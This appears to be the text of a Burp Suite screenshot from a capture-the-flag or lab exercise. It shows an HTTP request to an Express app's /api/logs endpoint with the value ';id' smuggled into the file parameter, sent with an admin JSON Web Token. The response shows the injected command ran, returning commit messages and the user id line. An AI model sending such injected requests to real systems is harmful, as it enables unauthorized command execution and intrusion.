 Send Cancel < ▾ > ▾ Target: http://10.10.11.120:3000
Request
Pretty Raw \n Actions
1 GET /api/logs?file=;id HTTP/1.1
2 Host: 10.10.11.120:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MWZkZTFiMDdhMzdmOTA0NjVkOTMwYjgiLCJuYW1l
IjoidGhlYWRtaW4iLCJlbWFpbCI6InRoZWFkbWluQGRhc2l0aC53b3JrcyJ9.K2fiX8ai7BImNycQHMDjwd_TudCK
7T6sTJeBHSzfpSA
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 155
5 ETag: W/"9b-6cJp+SkJqlDFkmKttxMb7Zneqvg"
6 Date: Sat, 05 Feb 2022 04:04:01 GMT
7 Connection: close
8
9 "80bf34c fixed typos \n0c75212 now we can view logs from server 😃\nab3e953 A
dded the codes\nuid=1000(dasith) gid=1000(dasith) groups=1000(dasith)\n"
INSPECTOR